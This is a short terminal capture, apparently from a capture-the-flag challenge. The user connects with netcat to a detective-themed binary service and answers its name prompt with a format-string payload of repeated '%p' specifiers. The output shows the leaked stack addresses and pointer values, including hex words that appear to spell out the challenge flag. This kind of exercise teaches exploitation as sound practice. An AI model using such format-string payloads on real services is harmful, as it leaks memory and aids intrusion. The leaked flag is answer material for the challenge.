 pinzhen Downloads 12.22.9 01:28 nc 43.205.113.100 8107
Welcome to the Armed Detective Agency - the best and most famous detective agency in all of Yokohama!
Thank you for coming, future detective! We need your help on this very important and classified mission!
A chest full of ability crystals has been lost somewhere in this binary.
Can you help us find it? (Y/n)
y
Great! What was your name again?
AAAAAAAAAAAAAAAA%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p
Looking forward to working with you AAAAAAAAAAAAAAAA0x6381461db1b0(nil)0x7ff37b6c0a00(nil)0x63816bd508a00x7ffdd686aec80x1000000000
x79000000000000000x63816bd4f2a00x746369746b6168730x58655f3368747b660x5f643374634072740x656974696c6962400x6873316e40765f350x3368745
f7475625f0x33725f67406c665f0x7d736e31406d0x41414141414141410x41414141414141410x70257025702570250x70257025702570250x702570257025702
50x70257025702570250x70257025702570250x70257025702570250x70257025